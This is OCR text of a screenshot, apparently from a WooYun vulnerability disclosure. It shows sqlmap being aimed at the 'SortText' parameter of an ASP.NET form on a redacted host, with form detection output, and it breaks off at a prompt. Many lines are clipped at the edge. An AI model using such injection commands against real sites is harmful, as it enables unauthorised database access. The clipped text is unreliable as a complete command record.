 管理员: sqlmap - sqlmap.py -u "http:// /YuSuan/Shenpi/Huankuan/HuankuanYSp.aspx" --form -...
C:\Python27\sqlmap>sqlmap.py -u "http:// /YuSuan/Shenpi/Huankua
HuankuanYSp.aspx" --form -p "SortText" --dbms=mssql
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
 consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 19:43:54
[19:43:54] [INFO] testing connection to the target URL
[19:43:55] [INFO] searching for forms
[19:43:55] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances
ll result in replacement with '?' character. Please, find proper character rep
sentation inside corresponding output files.
[#1] form:
POST http:// /YuSuan/Shenpi/Huankuan/HuankuanYSp.aspx
POST data: __VIEWSTATE=%2FwEPDwULLTE2OTk1MzE5NDYPZBYCAgMPZBYEAgcPPCsADQBkAg4PE
kFgFmZBgBBQlHcmlkVmlldzEPZ2R%2FQGbbLU0b6ksmoX6XD%2Fy9a%2FSypw%3D%3D&Biaoti=&St
ttime=&Endtime=&LcZhuangtai=&Realname=&SearchData=%B2%E9%20%D1%AF&GoPage=&Drop
wnList1=10&SortText=order%20by%20A.id%20desc&Username=
do you want to test this form? [Y/n/q]
> y
Edit POST data [default: __VIEWSTATE=%2FwEPDwULLTE2OTk1MzE5NDYPZBYCAgMPZBYEAgc
www.wooyun.org